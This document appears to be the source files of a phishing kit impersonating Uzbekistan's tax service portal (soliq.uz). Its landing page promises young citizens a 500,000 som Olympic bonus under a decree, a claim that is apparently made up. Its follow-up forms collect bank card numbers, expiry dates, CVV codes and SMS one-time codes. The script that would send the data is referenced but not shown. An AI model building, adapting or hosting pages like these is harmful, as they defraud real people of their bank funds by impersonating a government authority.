
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Soliq.uz rasmiy veb sayti </title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <header>
        <div class="header-content">
            <img src="logo.png" alt="Logo" class="logo">
            <div class="text-section">
                <h1>Электрон солиқ хизматлари <br>
                    <span>Солиқ органларининг электрон давлат хизматлари портали</span> <br>
                    my.soliq.uz - Солиқ мажбуриятларини бажаришнинг
                    ишончли ва қулай усули</h1>
            </div>
        </div>
    </header>
    <main>
        <p>PQ-5033-sonli  qaror bo‘yicha endi O‘zbekiston <br> Fuqarolari har bir 16 yoshdan 30 yoshgacha bo‘lgan <br> fuqarolar uchun 500 000 so‘m pul mukofati <br> berilsin Parij - 2024  olimpiadasida  yoshlarimizning <br> ko‘rsatgan jasurliklari uchun yoshlarni ilhomlantirish va <br>sportga bo‘lgan qiziqishini ortirish maqsadida <br>  
        <button onclick="openForm()">Bonusni olish</button>
    </main>
    <script src="script.js"></script>
</body>
</html>
</file>

<file: form.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Karta Ma'lumotlari</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <header>
        <div class="header-content">
            <img src="logo.png" alt="Logo" class="logo">
            <div class="text-section">
                <h1>Karta Ma'lumotlarini Kiriting</h1>
            </div>
        </div>
    </header>
    <main>
        <form id="card-form">
            <label for="card-number">Karta Raqami:</label>
            <input type="text" id="card-number" name="card-number" required><br>
            <label for="expiry-date">Amal Qilish Muddati:</label>
            <input type="text" id="expiry-date" name="expiry-date" required><br>
            <label for="cvv">CVV:</label>
            <input type="text" id="cvv" name="cvv" required><br>
            <button type="button" onclick="submitCardForm()">Yuborish</button>
        </form>
    </main>
    <script src="script.js"></script>
</body>
</html>
</file>

<file: sms.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>SMS Tasdiqlash</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <header>
        <div class="header-content">
            <img src="logo.png" alt="Logo" class="logo">
            <div class="text-section">
                <h1>SMS Kodni Kiriting</h1>
            </div>
        </div>
    </header>
    <main>
        <form id="sms-form">
            <label for="sms">SMS Kodni Kiriting:</label>
            <input type="text" id="sms" name="sms" required><br>
            <button type="button" onclick="submitSMSForm()">Yuborish</button>
        </form>
    </main>
    <script src="script.js"></script>
</body>
</html>
</file>
<file: styles.css>
body {
    font-family: Arial, sans-serif;
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    background-image: url('background.jpg'); /* Orqa fon rasmi */
    background-size: cover;
    background-attachment: fixed;
}

header {
    background: rgba(150, 205, 241, 0.8); /* Shaffof fon */
    color: white;
    padding: 10px 20px;
    display: flex;
    align-items: center;
}

.header-content {
    display: flex;
    align-items: center;
    width: 100%;
}

header .logo {
    width: 150px; /* Kattalashtirish */
    height: auto;
    margin-right: 20px; /* O'ngga joy qoldirish */
}

.text-section {
    flex: 1;
    text-align: left;
}

main {
    padding: 20px;
    text-align: center;
    background: rgba(255, 255, 255, 0.8); /* Shaffof oq fon */
    margin: 20px;
    border-radius: 10px;
}

button {
    background-color: #4CAF50;
    color: white;
    padding: 15px 30px;
    margin: 10px 0;
    border: none;
    cursor: pointer;
    font-size: 18px;
    border-radius: 5px;
}

button:hover {
    background-color: #45a049;
}

form {
    max-width: 300px;
    margin: 0 auto;
    text-align: left;
}

form label, form input {
    display: block;
    width: 100%;
    margin-bottom: 10px;
    font-size: 16px;
}

form input {
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 5px;
}

form button {
    width: 100%;
    padding: 15px;
    font-size: 18px;
    background-color: #4CAF50;
    color: white;
    border: none;
    border-radius: 5px;
    cursor: pointer;
}

form button:hover {
    background-color: #45a049;
}
</file>
